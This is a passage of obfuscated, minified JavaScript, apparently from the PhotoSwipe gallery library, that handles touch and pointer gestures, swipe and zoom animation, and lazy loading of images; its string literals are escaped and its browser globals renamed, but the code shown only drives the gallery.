(tb[0]=tp(e.touches[0],tg),e.touches.length > 1 && (tb[1]=tp(e.touches[1],ty))):(tg.x=e.pageX,tg.y=e.pageY,tg.id="",tb[0]=tg),tb);},t$=function(e,t){var i,n,s,o,l=ef[e] + t[e],c=t[e] > 0,h=to.x + t.x,d=to.x - eJ.x;if((i=l > ei.min[e] || l < ei.max[e]?r.panEndFriction:1,l=ef[e] + t[e] * i,(r.allowPanToNext || g === a.currItem.initialZoomLevel) && (en?'\u0068' !== eo || '\u0078' !== e || Z || (c?(l > ei.min[e] && (i=r.panEndFriction,ei.min[e],n=ei.min[e] - ep[e]),(n <= 0 || d < 0) && tM() > 1?(o=h,d < 0 && h > eJ.x && (o=eJ.x)):ei.min.x !== ei.max.x && (s=l)):(l < ei.max[e] && (i=r.panEndFriction,ei.max[e],n=ep[e] - ei.max[e]),(n <= 0 || d > 0) && tM() > 1?(o=h,d > 0 && h < eJ.x && (o=eJ.x)):ei.min.x !== ei.max.x && (s=l))):o=h,'\u0078' === e)))return (void 0 !== o && (ez(o,!0),Q=o !== eJ.x),ei.min.x !== ei.max.x && (void 0 !== s?ef.x=s:Q || (ef.x+=t.x * i)),void 0 !== o);es || Q || g > a.currItem.fitRatio && (ef[e]+=t[e] * i);},tw=function(e){if(!('\x6d\u006f\u0075\x73\x65\u0064\u006f\u0077\u006e' === e.type && e.button > 0)){if(tI)e.preventDefault();else if(!X || '\x6d\u006f\u0075\u0073\x65\u0064\x6f\x77\u006e' !== e.type){if((tu(e,!0) && e.preventDefault(),eC('\x70\x6f\u0069\x6e\x74\u0065\x72\x44\x6f\x77\x6e'),T)){var t=o.arraySearch(e9,e.pointerId,'\u0069\u0064');(t < 0 && (t=e9.length),e9[t]={'\x78':e.pageX,'\x79':e.pageY,'\x69\x64':e.pointerId});}var i=t8(e),n=i.length;(J=null,eZ(),j && 1 !== n || (j=ea=!0,o.bind(n6d0vn,f,a),W=ec=er=V=Q=G=Y=Z=!1,eo=null,eC('\x66\x69\u0072\u0073\u0074\x54\x6f\x75\x63\x68\u0053\x74\u0061\u0072\u0074',i),eq(ep,ef),eu.x=eu.y=0,eq(eK,i[0]),eq(eQ,eK),eJ.x=ey.x * ev,te=[{'\x78':eK.x,'\x79':eK.y}],N=F=eL(),eN(g,!0),tc(),th()),ee || !(n > 1) || es || Q || (y=g,Z=!1,ee=Y=!0,eu.y=eu.x=0,eq(ep,ef),eq(eG,i[0]),eq(e7,i[1]),tf(eG,e7,tr),ta.x=U3is53.abs(tr.x) - ef.x,ta.y=U3is53.abs(tr.y) - ef.y,et=tl(eG,e7)));}}},tk=function(e){if((e.preventDefault(),T)){var t=o.arraySearch(e9,e.pointerId,'\x69\u0064');if(t > -1){var i=e9[t];(i.x=e.pageX,i.y=e.pageY);}}d5.B5();if(j){var n=t8(e);if(eo || G || ee)J=n;else if(to.x !== ey.x * ev)eo='\x68';else {var s=U3is53.abs(n[0].x - eK.x) - U3is53.abs(n[0].y - eK.y);U3is53.abs(s) >= 10 && (eo=s > 0?'\x68':'\u0076',J=n);}}},tE=function(){if(J){var e=J.length;if(0 !== e){if((eq(eG,J[0]),e5.x=eG.x - eK.x,e5.y=eG.y - eK.y,ee && e > 1)){if((eK.x=eG.x,eK.y=eG.y,!e5.x && !e5.y && (t=J[1],i=e7,t.x === i.x && t.y === i.y)))return;(eq(e7,J[1]),Z || (Z=!0,eC('\u007a\u006f\u006f\x6d\u0047\x65\u0073\u0074\x75\u0072\x65\u0053\x74\u0061\x72\x74\x65\u0064')));var t,i,n=tl(eG,e7),s=tL(n);s > a.currItem.initialZoomLevel + a.currItem.initialZoomLevel / 15 && (ec=!0);var o=1,l=e0(),c=e1();if(s < l){if(r.pinchToClose && !ec && y <= a.currItem.initialZoomLevel){var h=1 - (l - s) / (l / 1.2);(eA(h),eC('\x6f\x6e\u0050\x69\u006e\x63\x68\x43\x6c\x6f\x73\u0065',h),er=!0);}else ((o=(l - s) / l) > 1 && (o=1),s=l - o * (l / 3));}else s > c && ((o=(s - c) / (6 * l)) > 1 && (o=1),s=c + o * l);(o < 0 && (o=0),tf(eG,e7,tn),eu.x+=tn.x - tr.x,eu.y+=tn.y - tr.y,eq(tr,tn),ef.x=eM('\x78',s),ef.y=eM('\x79',s),W=s > g,g=s,eT());}else {if(!eo || (ea && (ea=!1,U3is53.abs(e5.x) >= 10 && (e5.x-=J[0].x - eQ.x),U3is53.abs(e5.y) >= 10 && (e5.y-=J[0].y - eQ.y)),eK.x=eG.x,eK.y=eG.y,0 === e5.x && 0 === e5.y))return;if('\u0076' === eo && r.closeOnVerticalDrag && '\x66\x69\x74' === r.scaleMode && g === a.currItem.initialZoomLevel){(eu.y+=e5.y,ef.y+=e5.y);var d=tv();return (V=!0,eC('\u006f\u006e\x56\u0065\x72\u0074\x69\u0063\u0061\x6c\x44\u0072\x61\x67',d),eA(d),void eT());}(tm(eL(),eG.x,eG.y),G=!0,ei=a.currItem.bounds,t$('\u0078',e5) || (t$('\u0079',e5),eO(ef),eT()));}}}},tS=function(e){if(R.isOldAndroid){if(X && '\u006d\u006f\u0075\u0073\x65\u0075\u0070' === e.type)return;e.type.indexOf('\x74\u006f\u0075\u0063\x68') > -1 && (A50mLu(X),X=Y9qMld(function(){d5.B5();X=0;},600));}if((eC('\x70\x6f\x69\u006e\x74\u0065\u0072\u0055\x70'),tu(e,!1) && e.preventDefault(),T)){var t=o.arraySearch(e9,e.pointerId,'\x69\x64');t > -1 && ((i=e9.splice(t,1)[0],L$TGUI.msPointerEnabled)?(i.type=({'\x34':'\x6d\x6f\u0075\x73\u0065','\x32':'\x74\x6f\u0075\u0063\x68','\x33':'\u0070\u0065\u006e'})[e.pointerType],i.type || (i.type=e.pointerType || '\x6d\u006f\u0075\x73\u0065')):i.type=e.pointerType || '\u006d\u006f\x75\x73\x65');}var i,n,s=t8(e),l=s.length;if(('\x6d\u006f\u0075\x73\x65\x75\u0070' === e.type && (l=0),2 === l))return (J=null,!0);(1 === l && eq(eQ,s[0]),0 !== l || eo || es || (i || ('\x6d\u006f\x75\u0073\u0065\x75\u0070' === e.type?i={'\x78':e.pageX,'\x79':e.pageY,'\x74\x79\x70\x65':'\x6d\x6f\u0075\x73\u0065'}:e.changedTouches && e.changedTouches[0] && (i={'\x78':e.changedTouches[0].pageX,'\x79':e.changedTouches[0].pageY,'\x74\x79\x70\x65':'\x74\x6f\u0075\x63\x68'})),eC('\u0074\x6f\x75\x63\x68\u0052\x65\u006c\x65\u0061\x73\x65',e,i)));var c=-1;if((0 === l && (j=!1,o.unbind(n6d0vn,f,a),tc(),ee?c=0:-1 !== ts && (c=eL() - ts)),ts=1 === l?eL():-1,n=-1 !== c && c < 150?'\u007a\x6f\u006f\x6d':'\u0073\x77\u0069\u0070\u0065',ee && l < 2 && (ee=!1,1 === l && (n='\x7a\u006f\x6f\x6d\u0050\x6f\x69\x6e\u0074\x65\x72\x55\u0070'),eC('\x7a\x6f\x6f\u006d\u0047\x65\u0073\u0074\u0075\u0072\x65\u0045\x6e\u0064\x65\x64')),J=null,G || Z || es || V)){if((eZ(),U || (U=tx()),U.calculateSwipeSpeed('\u0078'),V)){if(tv() < r.verticalDragRange)a.close();else {var h=ef.y,d=el;(e2('\x76\x65\x72\u0074\u0069\x63\x61\u006c\u0044\u0072\x61\x67',0,1,300,o.easing.cubic.out,function(e){(ef.y=(a.currItem.initialPosition.y - h) * e + h,eA((1 - d) * e + d),eT());}),eC('\x6f\x6e\x56\x65\x72\u0074\x69\u0063\u0061\u006c\x44\x72\u0061\x67',1));}}else {if((Q || es) && 0 === l){if(tC(n,U))return;n='\u007a\x6f\u006f\u006d\x50\x6f\x69\x6e\u0074\x65\x72\u0055\x70';}es || ('\x73\x77\x69\u0070\u0065' === n?!Q && g > a.currItem.fitRatio && t_(U):tA());}}},tx=function(){d5.d6();var e,t,i={'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x4f\x66\x66\x73\x65\x74':{},'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x44\x69\x73\x74':{},'\x6c\x61\x73\x74\x46\x6c\x69\x63\x6b\x53\x70\x65\x65\x64':{},'\x73\x6c\x6f\x77\x44\x6f\x77\x6e\x52\x61\x74\x69\x6f':{},'\x73\x6c\x6f\x77\x44\x6f\x77\x6e\x52\x61\x74\x69\x6f\x52\x65\x76\x65\x72\x73\x65':{},'\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e\x52\x61\x74\x69\x6f':{},'\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e\x52\x61\x74\x69\x6f\x41\x62\x73':{},'\x64\x69\x73\x74\x61\x6e\x63\x65\x4f\x66\x66\x73\x65\x74':{},'\x62\x61\x63\x6b\x41\x6e\x69\x6d\x44\x65\x73\x74\x69\x6e\x61\x74\x69\x6f\x6e':{},'\x62\x61\x63\x6b\x41\x6e\x69\x6d\x53\x74\x61\x72\x74\x65\x64':{},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64':function(n){d5.B5();(te.length > 1?(e=eL() - N + 50,t=te[te.length - 2][n]):(e=eL() - F,t=eQ[n]),i.lastFlickOffset[n]=eK[n] - t,i.lastFlickDist[n]=U3is53.abs(i.lastFlickOffset[n]),i.lastFlickDist[n] > 20?i.lastFlickSpeed[n]=i.lastFlickOffset[n] / e:i.lastFlickSpeed[n]=0,.1 > U3is53.abs(i.lastFlickSpeed[n]) && (i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1 - i.slowDownRatio[n],i.speedDecelerationRatio[n]=1);},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x4f\x76\x65\x72\x42\x6f\x75\x6e\x64\x73\x41\x6e\x69\x6d\x4f\x66\x66\x73\x65\x74':function(e,t){d5.d6();i.backAnimStarted[e] || (ef[e] > ei.min[e]?i.backAnimDestination[e]=ei.min[e]:ef[e] < ei.max[e] && (i.backAnimDestination[e]=ei.max[e]),void 0 !== i.backAnimDestination[e] && (i.slowDownRatio[e]=.7,i.slowDownRatioReverse[e]=1 - i.slowDownRatio[e],i.speedDecelerationRatioAbs[e] < .05 && (i.lastFlickSpeed[e]=0,i.backAnimStarted[e]=!0,e2('\x62\x6f\x75\u006e\x63\u0065\x5a\u006f\x6f\x6d\x50\u0061\u006e' + e,ef[e],i.backAnimDestination[e],t || 300,o.easing.sine.out,function(t){(ef[e]=t,eT());}))));},'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x41\x6e\x69\x6d\x4f\x66\x66\x73\x65\x74':function(e){d5.d6();i.backAnimStarted[e] || (i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e] * (i.slowDownRatio[e] + i.slowDownRatioReverse[e] - i.slowDownRatioReverse[e] * i.timeDiff / 10),i.speedDecelerationRatioAbs[e]=U3is53.abs(i.lastFlickSpeed[e] * i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e] * i.speedDecelerationRatio[e] * i.timeDiff,ef[e]+=i.distanceOffset[e]);},'\x70\x61\x6e\x41\x6e\x69\x6d\x4c\x6f\x6f\x70':function(){d5.d6();if(eX.zoomPan && (eX.zoomPan.raf=I(i.panAnimLoop),i.now=eL(),i.timeDiff=i.now - i.lastNow,i.lastNow=i.now,i.calculateAnimOffset('\u0078'),i.calculateAnimOffset('\x79'),eT(),i.calculateOverBoundsAnimOffset('\x78'),i.calculateOverBoundsAnimOffset('\x79'),i.speedDecelerationRatioAbs.x < .05 && i.speedDecelerationRatioAbs.y < .05))return (ef.x=U3is53.round(ef.x),ef.y=U3is53.round(ef.y),eT(),void ej('\u007a\x6f\x6f\u006d\u0050\x61\x6e'));}};return i;},t_=function(e){if((e.calculateSwipeSpeed('\u0079'),ei=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05 >= U3is53.abs(e.lastFlickSpeed.x) && .05 >= U3is53.abs(e.lastFlickSpeed.y)))return (e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset('\x78'),e.calculateOverBoundsAnimOffset('\x79'),!0);(eY('\x7a\u006f\u006f\u006d\u0050\u0061\x6e'),e.lastNow=eL(),e.panAnimLoop());},tC=function(e,t){if((es || (ti=d),'\x73\u0077\x69\u0070\u0065' === e)){var i=eK.x - eQ.x,n=t.lastFlickDist.x < 10;i > 30 && (n || t.lastFlickOffset.x > 20)?l=-1:i < -30 && (n || t.lastFlickOffset.x < -20) && (l=1);}d5.B5();l && ((d+=l) < 0?(d=r.loop?tM() - 1:0,c=!0):d >= tM() && (d=r.loop?0:tM() - 1,c=!0),c && !r.loop || (eb+=l,ev-=l,s=!0));var s,l,c,h,u=ey.x * ev,p=U3is53.abs(u - to.x);return (h=s || u > to.x == t.lastFlickSpeed.x > 0?U3is53.max(h=U3is53.min(h=U3is53.abs(t.lastFlickSpeed.x) > 0?p / U3is53.abs(t.lastFlickSpeed.x):333,400),250):333,ti === d && (s=!1),es=!0,eC('\x6d\u0061\u0069\x6e\u0053\u0063\x72\u006f\x6c\u006c\x41\x6e\x69\x6d\x53\u0074\u0061\x72\u0074'),e2('\u006d\u0061\x69\x6e\u0053\x63\u0072\u006f\x6c\u006c',to.x,u,h,o.easing.cubic.out,ez,function(){(eZ(),es=!1,ti=-1,(s || ti !== d) && a.updateCurrItem(),eC('\x6d\x61\u0069\u006e\x53\x63\u0072\x6f\u006c\x6c\u0041\x6e\x69\u006d\u0043\x6f\x6d\x70\u006c\u0065\u0074\u0065'));}),s && a.updateCurrItem(!0),s);},tL=function(e){return 1 / et * e * y;},tA=function(){d5.d6();var e=g,t=e0(),i=e1();g < t?e=t:g > i && (e=i);var n,s=el;return er && !W && !ec && g < t?(a.close(),!0):(er && (n=function(e){eA((1 - s) * e + s);}),a.zoomTo(e,0,200,o.easing.cubic.out,n),!0);};eE('\x47\x65\u0073\x74\x75\u0072\x65\u0073',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x47\x65\x73\x74\x75\x72\x65\x73':function(){var e=function(e,t,i,n,s){(_=e + t,C=e + i,L=e + n,A=s?e + s:"");};d5.B5();((T=R.pointerEvent) && R.touch && (R.touch=!1),T?L$TGUI.msPointerEnabled?e('\u004d\x53\x50\x6f\u0069\u006e\u0074\u0065\x72','\u0044\u006f\x77\x6e','\x4d\x6f\u0076\x65','\x55\u0070','\x43\u0061\x6e\u0063\u0065\u006c'):e('\x70\u006f\u0069\x6e\u0074\x65\u0072','\u0064\u006f\u0077\u006e','\u006d\x6f\x76\x65','\u0075\u0070','\u0063\u0061\u006e\u0063\x65\x6c'):R.touch?(e('\x74\u006f\x75\u0063\x68','\x73\x74\u0061\u0072\x74','\u006d\u006f\u0076\u0065','\x65\x6e\x64','\u0063\u0061\u006e\x63\u0065\u006c'),D=!0):e('\x6d\u006f\x75\x73\u0065','\u0064\x6f\x77\x6e','\u006d\u006f\x76\x65','\u0075\u0070'),f=C + '\x20' + L + '\u0020' + A,m=_,T && !D && (D=L$TGUI.maxTouchPoints > 1 || L$TGUI.msMaxTouchPoints > 1),a.likelyTouchDevice=D,v[_]=tw,v[C]=tk,v[L]=tS,A && (v[A]=v[L]),R.touch && (m+='\x20\u006d\x6f\x75\x73\u0065\x64\x6f\u0077\x6e',f+='\u0020\u006d\x6f\u0075\x73\u0065\x6d\x6f\u0076\x65\x20\u006d\u006f\u0075\x73\x65\u0075\x70',v.mousedown=v[_],v.mousemove=v[C],v.mouseup=v[L]),D || (r.allowPanToNext=!1));}}});var tP,tT,tD,tI,tz,tM,tq=function(e,i,n,s){(tP && A50mLu(tP),tI=!0,tD=!0,e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=r.getThumbBoundsFn && r.getThumbBoundsFn(d));var l,c,u,p=n?r.hideAnimationDuration:r.showAnimationDuration,f=function(){d5.d6();(ej('\x69\x6e\x69\x74\x69\x61\u006c\u005a\x6f\u006f\u006d'),n?(a.template.removeAttribute('\x73\x74\x79\x6c\u0065'),a.bg.removeAttribute('\u0073\x74\x79\x6c\u0065')):(eA(1),i && (i.style.display='\x62\x6c\u006f\x63\u006b'),o.addClass(t,'\u0070\x73\x77\u0070\x2d\u002d\x61\x6e\x69\u006d\u0061\x74\x65\x64\u002d\x69\u006e'),eC('\u0069\x6e\u0069\x74\u0069\x61\u006c\u005a\x6f\u006f\u006d' + (n?'\x4f\x75\x74\x45\x6e\u0064':'\u0049\x6e\x45\u006e\u0064'))),s && s(),tI=!1);};if(!p || !l || void 0 === l.x)return (eC('\u0069\x6e\u0069\x74\x69\u0061\u006c\u005a\x6f\x6f\u006d' + (n?'\u004f\u0075\x74':'\u0049\x6e')),g=e.initialZoomLevel,eq(ef,e.initialPosition),eT(),t.style.opacity=n?0:1,eA(1),void (p?Y9qMld(function(){f();},p):f()));(c=h,u=!a.currItem.src || a.currItem.loadError || r.showHideOpacity,e.miniImg && (e.miniImg.style.webkitBackfaceVisibility='\x68\x69\u0064\u0064\u0065\x6e'),n || (g=l.w / e.w,ef.x=l.x,ef.y=l.y - q,a[u?'\x74\x65\x6d\x70\x6c\x61\x74\x65':'\u0062\u0067'].style.opacity=.001,eT()),eY('\x69\x6e\x69\u0074\x69\u0061\x6c\x5a\x6f\u006f\x6d'),n && !c && o.removeClass(t,'\x70\u0073\u0077\x70\u002d\u002d\x61\x6e\x69\x6d\u0061\x74\u0065\u0064\x2d\x69\x6e'),u && (n?o[(c?'\u0072\u0065\u006d\u006f\u0076\x65':'\x61\u0064\x64') + '\u0043\x6c\u0061\u0073\x73'](t,'\x70\x73\u0077\x70\x2d\u002d\u0061\u006e\x69\u006d\x61\x74\u0065\u005f\u006f\x70\u0061\u0063\x69\x74\u0079'):Y9qMld(function(){d5.d6();o.addClass(t,'\x70\x73\x77\u0070\x2d\x2d\x61\u006e\u0069\x6d\u0061\u0074\u0065\x5f\u006f\x70\u0061\x63\u0069\x74\u0079');},30)),tP=Y9qMld(function(){d5.B5();if((eC('\x69\u006e\u0069\x74\u0069\u0061\u006c\u005a\u006f\u006f\x6d' + (n?'\x4f\u0075\u0074':'\x49\u006e')),n)){var i=l.w / e.w,s={'\x78':ef.x,'\x79':ef.y},a=g,r=el,h=function(e){d5.B5();(1 === e?(g=i,ef.x=l.x,ef.y=l.y - B):(g=(i - a) * e + a,ef.x=(l.x - s.x) * e + s.x,ef.y=(l.y - B - s.y) * e + s.y),eT(),u?t.style.opacity=1 - e:eA(r - e * r));};c?e2('\u0069\x6e\u0069\u0074\x69\u0061\u006c\u005a\u006f\x6f\u006d',0,1,p,o.easing.cubic.out,h,f):(h(1),tP=Y9qMld(f,p + 20));}else (g=e.initialZoomLevel,eq(ef,e.initialPosition),eT(),eA(1),u?t.style.opacity=1:eA(1),tP=Y9qMld(f,p + 20));},n?25:90));},tO={},tB=[],tR={'\x69\x6e\x64\x65\x78':0,'\x65\x72\x72\x6f\x72\x4d\x73\x67':'\x3c\u0064\u0069\x76\u0020\u0063\u006c\u0061\x73\u0073\u003d\u0022\x70\x73\x77\x70\x5f\u005f\x65\x72\u0072\x6f\x72\u002d\x6d\u0073\u0067\x22\u003e\x3c\u0061\u0020\u0068\x72\x65\x66\u003d\u0022\u0025\x75\x72\x6c\u0025\u0022\x20\u0074\u0061\u0072\x67\u0065\x74\u003d\u0022\u005f\x62\x6c\u0061\x6e\u006b\u0022\x3e\x54\x68\x65\x20\x69\u006d\x61\x67\u0065\x3c\u002f\u0061\x3e\x20\u0063\x6f\u0075\u006c\u0064\u0020\u006e\x6f\x74\x20\u0062\u0065\x20\u006c\u006f\u0061\u0064\x65\u0064\x2e\u003c\x2f\x64\x69\u0076\x3e','\x66\x6f\x72\x63\x65\x50\x72\x6f\x67\x72\x65\x73\x73\x69\x76\x65\x4c\x6f\x61\x64\x69\x6e\x67':!1,'\x70\x72\x65\x6c\x6f\x61\x64':[1,1],'\x67\x65\x74\x4e\x75\x6d\x49\x74\x65\x6d\x73\x46\x6e':function(){return tT.length;}},tH=function(){d5.d6();return {'\x63\x65\x6e\x74\x65\x72':{'\x78':0,'\x79':0},'\x6d\x61\x78':{'\x78':0,'\x79':0},'\x6d\x69\x6e':{'\x78':0,'\x79':0}};},tF=function(e,t,i){d5.B5();var n=e.bounds;(n.center.x=U3is53.round((tO.x - t) / 2),n.center.y=U3is53.round((tO.y - i) / 2) + e.vGap.top,n.max.x=t > tO.x?U3is53.round(tO.x - t):n.center.x,n.max.y=i > tO.y?U3is53.round(tO.y - i) + e.vGap.top:n.center.y,n.min.x=t > tO.x?0:n.center.x,n.min.y=i > tO.y?e.vGap.top:n.center.y);},tN=function(e,t,i){if(e.src && !e.loadError){var n=!i;if((n && (e.vGap || (e.vGap={'\x74\x6f\x70':0,'\x62\x6f\x74\x74\x6f\x6d':0}),eC('\x70\x61\u0072\u0073\u0065\x56\u0065\x72\u0074\x69\u0063\u0061\x6c\x4d\u0061\x72\x67\x69\u006e',e)),tO.x=t.x,tO.y=t.y - e.vGap.top - e.vGap.bottom,n)){var s=tO.x / e.w,o=tO.y / e.h;e.fitRatio=s < o?s:o;var a=r.scaleMode;('\u006f\u0072\u0069\u0067' === a?i=1:'\u0066\x69\x74' === a && (i=e.fitRatio),i > 1 && (i=1),e.initialZoomLevel=i,e.bounds || (e.bounds=tH()));}if(!i)return;return (tF(e,e.w * i,e.h * i),n && i === e.initialZoomLevel && (e.initialPosition=e.bounds.center),e.bounds);}d5.d6();return (e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tH(),e.initialPosition=e.bounds.center,e.bounds);},t0=function(e,t,i,n,s,o){t.loadError || n && (t.imageAppended=!0,tW(t,n,t === a.currItem && ek),i.appendChild(n),o && Y9qMld(function(){t && t.loaded && t.placeholder && (t.placeholder.style.display='\u006e\x6f\u006e\u0065',t.placeholder=null);},500));},t1=function(e){(e.loading=!0,e.loaded=!1);var t=e.img=o.createEl('\u0070\x73\u0077\x70\u005f\x5f\u0069\x6d\x67','\u0069\x6d\u0067'),i=function(){(e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null);};return (t.onload=i,t.onerror=function(){d5.d6();(e.loadError=!0,i());},t.src=e.src,t);},tU=function(e,t){if(e.src && e.loadError && e.container)return (t && (e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace('\x25\u0075\x72\u006c\x25',e.src),!0);},tW=function(e,t,i){if(e.src){t || (t=e.container.lastChild);var n=i?e.w:U3is53.round(e.w * e.fitRatio),s=i?e.h:U3is53.round(e.h * e.fitRatio);(e.placeholder && !e.loaded && (e.placeholder.style.width=n + '\x70\x78',e.placeholder.style.height=s + '\u0070\x78'),t.style.width=n + '\u0070\u0078',t.style.height=s + '\x70\x78');}},tV=function(){if(tB.length){for(var e,t=0;t < tB.length;t++){(e=tB[t]).holder.index === e.index && t0(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);}tB=[];}};eE('\x43\x6f\u006e\u0074\x72\u006f\u006c\x6c\u0065\u0072',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x6c\x61\x7a\x79\x4c\x6f\x61\x64\x49\x74\x65\x6d':function(e){e=eS(e);var t=tz(e);t && (!t.loaded && !t.loading || E) && (eC('\u0067\u0065\x74\u0074\x69\u006e\x67\x44\x61\x74\x61',e,t),t.src && t1(t));},'\x69\x6e\x69\x74\x43\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x72':function(){d5.B5();(o.extend(r,tR,!0),a.items=tT=n,tz=a.getItemAt,3 > (tM=r.getNumItemsFn)() && (r.loop=!1),e_('\u0062\u0065\u0066\x6f\u0072\u0065\x43\u0068\x61\x6e\x67\u0065',function(e){d5.B5();var t,i=r.preload,n=null === e || e >= 0,s=U3is53.min(i[0],tM()),o=U3is53.min(i[1],tM());for(t=1;t <= (n?o:s);t++){a.lazyLoadItem(d + t);}for(t=1;t <= (n?s:o);t++){a.lazyLoadItem(d - t);}}),e_('\u0069\u006e\u0069\x74\u0069\u0061\x6c\x4c\x61\u0079\u006f\x75\x74',function(){d5.B5();a.currItem.initialLayout=r.getThumbBoundsFn && r.getThumbBoundsFn(d);}),e_('\u006d\x61\x69\u006e\x53\u0063\x72\x6f\u006c\u006c\u0041\u006e\u0069\x6d\u0043\x6f\u006d\x70\u006c\u0065\x74\u0065',tV),e_('\x69\x6e\u0069\x74\u0069\u0061\x6c\x5a\u006f\x6f\x6d\u0049\u006e\x45\u006e\u0064',tV),e_('\u0064\u0065\u0073\u0074\x72\u006f\u0079',function(){for(var e,t=0;t < tT.length;t++){((e=tT[t]).container && (e.container=null),e.placeholder && (e.placeholder=null),e.img && (e.img=null),e.preloader && (e.preloader=null),e.loadError && (e.loaded=e.loadError=!1));}d5.d6();tB=null;}));},'\x67\x65\x74\x49\x74\x65\x6d\x41\x74':function(e){return e >= 0 && void 0 !== tT[e] && tT[e];},'\x61\x6c\x6c\x6f\x77\x50\x72\x6f\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6d\x67':function(){return r.forceProgressiveLoading || !D || r.mouseUsed || p1RMJ3.width > 1200;},'\x73\x65\x74\x43\x6f\x6e\x74\x65\x6e\x74':function(e,t){r.loop && (t=eS(t));var i=a.getItemAt(e.index);i && (i.container=null);d5.d6();var n,s=a.getItemAt(t);if(s){(eC('\x67\x65\x74\u0074\u0069\u006e\u0067\u0044\x61\u0074\u0061',t,s),e.index=t,e.item=s);var c=s.container=o.createEl('\x70\u0073\u0077\x70\x5f\u005f\u007a\x6f\x6f\x6d\x2d\x77\x72\x61\u0070');if((!s.src && s.html && (s.html.tagName?c.appendChild(s.html):c.innerHTML=s.html),tU(s),tN(s,em),!s.src || s.loadError || s.loaded))s.src && !s.loadError && ((n=o.createEl('\x70\u0073\u0077\u0070\u005f\x5f\u0069\u006d\u0067','\x69\x6d\x67')).style.opacity=1,n.src=s.src,tW(s,n),t0(t,s,c,n));else {if((s.loadComplete=function(i){d5.B5();if(l){if(e && e.index === t){if(tU(i,!0))return (i.loadComplete=i.img=null,tN(i,em),eD(i),void (e.index === d && a.updateCurrZoomItem()));i.imageAppended?!tI && i.placeholder && (i.placeholder.style.display='\u006e\u006f\u006e\u0065',i.placeholder=null):R.transform && (es || tI)?tB.push({'\x69\x74\x65\x6d':i,'\x62\x61\x73\x65\x44\x69\x76':c,'\x69\x6d\x67':i.img,'\x69\x6e\x64\x65\x78':t,'\x68\x6f\x6c\x64\x65\x72':e,'\x63\x6c\x65\x61\x72\x50\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72':!0}):t0(t,i,c,i.img,es || tI,!0);}(i.loadComplete=null,i.img=null,eC('\x69\u006d\x61\x67\u0065\x4c\u006f\x61\x64\x43\x6f\u006d\u0070\x6c\u0065\u0074\x65',t,i));}},o.features.transform)){var h='\x70\u0073\u0077\x70\x5f\x5f\u0069\x6d\u0067\u0020\u0070\u0073\u0077\x70\x5f\u005f\u0069\u006d\u0067\u002d\u002d\x70\x6c\x61\u0063\x65\x68\x6f\x6c\x64\x65\x72';h+=s.msrc?"":'\u0020\x70\x73\u0077\u0070\x5f\x5f\u0069\u006d\x67\x2d\x2d\x70\u006c\u0061\u0063\x65\u0068\u006f\u006c\u0064\u0065\x72\u002d\x2d\x62\x6c\x61\u006e\x6b';var u=o.createEl(h,s.msrc?'\u0069\x6d\u0067':"");(s.msrc && (u.src=s.msrc),tW(s,u),c.appendChild(u),s.placeholder=u);}(s.loading || t1(s),a.allowProgressiveImg() && (!tD && R.transform?tB.push({'\x69\x74\x65\x6d':s,'\x62\x61\x73\x65\x44\x69\x76':c,'\x69\x6d\x67':s.img,'\x69\x6e\x64\x65\x78':t,'\x68\x6f\x6c\x64\x65\x72':e}):t0(t,s,c,s.img,!0,!0)));}(tD || t !== d?eD(s):(en=c.style,tq(s,n || s.img)),e.el.innerHTML="",e.el.appendChild(c));}else e.el.innerHTML="";},'\x63\x6c\x65\x61\x6e\x53\x6c\x69\x64\x65':function(e){d5.B5();(e.img && (e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1);}}});var t4,t3,tX={},t6=function(e,t,i){var n=x_DWSA.createEvent('\u0043\u0075\x73\x74\x6f\x6d\u0045\u0076\u0065\x6e\x74'),s={'\x6f\x72\x69\x67\x45\x76\x65\x6e\x74':e,'\x74\x61\x72\x67\x65\x74':e.target,'\x72\x65\x6c\x65\x61\x73\x65\x50\x6f\x69\x6e\x74':t,'\x70\x6f\x69\x6e\x74\x65\x72\x54\x79\x70\x65':i || '\x74\x6f\x75\x63\u0068'};(n.initCustomEvent('\u0070\x73\u0077\x70\u0054\u0061\x70',!0,!0,s),e.target.dispatchEvent(n));};(eE('\x54\u0061\u0070',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x54\x61\x70':function(){d5.B5();(e_('\u0066\u0069\u0072\x73\u0074\x54\u006f\u0075\u0063\u0068\u0053\x74\x61\u0072\x74',a.onTapStart),e_('\u0074\u006f\x75\x63\u0068\x52\u0065\u006c\u0065\x61\u0073\u0065',a.onTapRelease),e_('\x64\x65\u0073\x74\x72\x6f\x79',function(){(tX={},t4=null);}));},'\x6f\x6e\x54\x61\x70\x53\x74\x61\x72\x74':function(e){e.length > 1 && (A50mLu(t4),t4=null);},'\x6f\x6e\x54\x61\x70\x52\x65\x6c\x65\x61\x73\x65':function(e,t){d5.B5();if(t && !G && !Y && !e6){var 